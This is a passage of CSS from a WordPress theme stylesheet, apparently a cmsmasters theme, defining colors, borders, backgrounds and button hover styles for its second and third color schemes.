	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_category a, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_category a {
		color:rgba(255, 255, 255, 0.6);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_project_puzzle .cmsmasters_project_title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project .cmsmasters_slider_project_title a:hover {
		color:rgba(255, 255, 255, 0.7);
	}
	
	
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_second .gallery-item .gallery-caption,
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption, 
	html .cmsmasters_color_scheme_second .cmsmasters_dropcap.type2, 
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item.pricing_best .cmsmasters_button:hover {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .error .button:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_img_rollover.rollover .cmsmasters_open_link:before {
		border-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second blockquote:before, 
	html .cmsmasters_color_scheme_second q:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_likes a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comments a:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .sticky_icon:before, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_second #page .cmsmasters_open_profile .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_twitter_wrap .twr_icon, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_second .widget_custom_contact_info_entries .adress_wrap:before, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries .tweet_time:before {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_image:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote_subtitle_wrap > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggles_filter > *:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_type .cmsmasters_archive_item_info > *:before, 
	html .cmsmasters_color_scheme_second .footer_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_masonry .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_slider_post .cmsmasters_slider_post_outer .cmsmasters_slider_post_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_cont .cmsmasters_post_cont_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_cont:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .cmsmasters_single_slider_item_outer .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_horizontal .cmsmasters_img_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_second .owl-pagination .owl-page, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert span, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggle_title:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before, 
	html .cmsmasters_color_scheme_second .widget_pages ul li a:before, 
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote, 
	html .cmsmasters_color_scheme_second .bottom_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second option, 
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second fieldset,
	html .cmsmasters_color_scheme_second fieldset legend, 
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second option,
	html .cmsmasters_color_scheme_second hr,
	html .cmsmasters_color_scheme_second table tr, 
	html .cmsmasters_color_scheme_second .cmsmasters_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before,
	html .cmsmasters_color_scheme_second body .comment-form-cookies-consent input[type='checkbox'] + label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_date_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_post_content_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow, 
	html .cmsmasters_color_scheme_second .about_author .about_author_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter, 
	html .cmsmasters_color_scheme_second .cmsmasters_project_grid .project_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .project_content.with_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_profile .profile_content.with_sidebar, 
	html .cmsmasters_color_scheme_second .cmsmasters_profile_vertical	.profile_outer, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_pricing_item .cmsmasters_pricing_item_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tab:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner, 
	html .cmsmasters_color_scheme_second .widget_custom_twitter_entries ul li {
		border-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_second ::selection {
		background:#4c4c4c;
		color:#fafafa;;
	}
	
	html .cmsmasters_color_scheme_second ::-moz-selection {
		background:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div > span, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div > span {
		color:#fafafa;
		background-color:transparent;
		box-shadow:none;
	}	

	html .cmsmasters_color_scheme_second .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a {
		background-color:transparent;
		border-color:transparent;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-prev > span:before {
		background: -webkit-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to right, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_content_slider.cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_post .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_open_project .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_post_default .cmsmasters_owl_slider .owl-buttons > div.owl-next > span:before {
		background: -webkit-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -moz-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -ms-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: -o-linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
		background: linear-gradient(to left, rgba(22, 32, 47, 1) 0%, rgba(0,0,0,0) 100%);
	}
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_second input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]):focus,
	html .cmsmasters_color_scheme_second textarea:focus, 
	html .cmsmasters_color_scheme_second select:focus, 
	html .cmsmasters_color_scheme_second .post_nav > span a:hover + span, 
	html .cmsmasters_color_scheme_second .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers > span {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers:hover > span {
		-webkit-box-shadow:inset 0 0 0 2px #d8dadc;
		box-shadow:inset 0 0 0 2px #d8dadc;
	}
	
		.cmsmasters_color_scheme_second.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_second.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #fafafa 25%, transparent 25%), 
					-o-linear-gradient(45deg, #fafafa 25%, transparent 25%);
			background-image: linear-gradient(315deg, #fafafa 25%, transparent 25%), 
					linear-gradient(45deg, #fafafa 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 2 Color Scheme Rules ******************/


/***************** Start Custom 2 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#fafafa;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#4c4c4c;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#4c4c4c;
		background-color:#fafafa;
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#4c4c4c;
		background-color:#4c4c4c;
		color:#fafafa;
	}

/***************** Finish Custom 2 Button Color Scheme Rules ******************/



/***************** Start Custom 3 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_third,
	html .cmsmasters_color_scheme_third input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third option, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_profile_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_pricing_item .feature_list a, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries a, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a, 
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_third input::-webkit-input-placeholder {
		color:#797979;
	}
	
	html .cmsmasters_color_scheme_third input:-moz-placeholder {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third a,
	html .cmsmasters_color_scheme_third h1 a:hover,
	html .cmsmasters_color_scheme_third h2 a:hover,
	html .cmsmasters_color_scheme_third h3 a:hover,
	html .cmsmasters_color_scheme_third h4 a:hover,
	html .cmsmasters_color_scheme_third h5 a:hover,
	html .cmsmasters_color_scheme_third h6 a:hover,
	html .cmsmasters_color_scheme_third .color_2,
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_third .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_tags, 
	html .cmsmasters_color_scheme_third .cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	html .cmsmasters_color_scheme_third .cmsmasters_archive_type .cmsmasters_archive_item_info > a, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .published, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_icon, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_content:before,  
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_content:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider .cmsmasters_quote_title, 
	html .cmsmasters_color_scheme_third .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_post_default .cmsmasters_post_date_wrap a:hover .cmsmasters_post_date {
		color:#4c4c4c;
	}
	
	
	.cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:after,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=radio] + label:after,
	html .cmsmasters_color_scheme_third body .comment-form-cookies-consent input[type='checkbox'] + label:after,
	html .cmsmasters_color_scheme_third .woocommerce-form__input-checkbox + .woocommerce-terms-and-conditions-checkbox-text:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_slider.cmsmasters_quotes_slider_type_box .cmsmasters_quote_inner_top {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_third a.cmsmasters_cat_color:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_social_icon, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third #page .cmsmasters_open_profile .cmsmasters_social_icon:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a.active:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:hover:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a, 
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:hover:before, 
